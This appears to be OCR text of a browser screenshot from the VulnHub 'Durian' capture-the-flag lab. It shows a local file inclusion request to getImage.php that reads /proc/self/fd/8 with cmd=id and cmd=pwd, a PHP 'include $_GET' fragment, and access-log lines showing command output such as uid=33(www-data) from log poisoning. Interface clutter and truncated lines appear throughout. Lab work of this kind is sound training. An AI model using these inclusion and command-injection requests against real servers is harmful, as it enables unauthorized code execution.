 Oct 28 | 21:15
192.168.111.106
Disconnected
VulnHub - Durian
Document
http://192.168.111.36/cgi-da
http://192.168.111.36/cgi-da
LiteSpeed WebAdmin Co
Durian
Qué es /proc/self - Busca
view-source:http://192.168.111.36/cgi-data/getImage.php?file=/proc/self/fd/8&cmd=id
120%
Import bookmarks...
Gett
YouTube — youtube.com
Facebook — facebook.com
Wikipedia — wikipedia.org
Reddit — reddit.com
Twitter — twitter.com
This time, search with:
1 <!DOCTYPE html>
2 <html lang="en">
3 <head>
4 <meta charset="U
5 <meta name="view
6 <title>Document<
7 </head>
8 <body>
9 /*
10 </?php include $_GET
11 </body>
12 </html>
13
14
15 192.168.17.172 - - [07/Sep/2020:23:38:18 -0400] "GET / HTTP/1.1" 200 797 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.83 Safari/537.36"
16 192.168.111.106 - - [28/Oct/2022:17:10:52 -0400] "GET /cgi-data/getImage.php?file=/proc/self/fd/8 HTTP/1.1" 200 558 "-" "Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101 Firefox/102.0"
17 192.168.111.106 - - [28/Oct/2022:17:11:41 -0400] "GET /probando HTTP/1.1" 404 493 "-" "Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101 Firefox/102.0"
18 192.168.111.106 - - [28/Oct/2022:17:11:46 -0400] "GET /cgi-data/getImage.php?file=/proc/self/fd/8 HTTP/1.1" 200 685 "-" "Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101 Firefox/102.0"
19 192.168.111.106 - - [28/Oct/2022:17:12:39 -0400] "GET /cgi-data/getImage.php?file=/proc/536/cmdline HTTP/1.1" 200 439 "-" "Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101 Firefox/102.0"
20 192.168.111.106 - - [28/Oct/2022:17:12:46 -0400] "GET /pwned HTTP/1.1" 404 493 "-" "Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101 Firefox/102.0"
21 192.168.111.106 - - [28/Oct/2022:17:13:11 -0400] "GET /pwned HTTP/1.1" 404 456 "-" "www-data
22 "
23 192.168.111.106 - - [28/Oct/2022:17:13:22 -0400] "GET /cgi-data/getImage.php?file=/proc/self/fd/8 HTTP/1.1" 200 741 "-" "Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101 Firefox/102.0"
24 192.168.111.106 - - [28/Oct/2022:17:14:08 -0400] "GET /cgi-data/getImage.php?file=/proc/self/fd/8 HTTP/1.1" 200 789 "-" "Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101 Firefox/102.0"
25 192.168.111.106 - - [28/Oct/2022:17:14:54 -0400] "GET /pwned HTTP/1.1" 404 456 "-" "uid=33(www-data) gid=33(www-data) groups=33(www-data)
26 "
27 192.168.111.106 - - [28/Oct/2022:17:15:10 -0400] "GET /cgi-data/getImage.php?file=/proc/self/fd/8&cmd=pwd HTTP/1.1" 200 818 "-" "Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101 Firefox/102.0"
28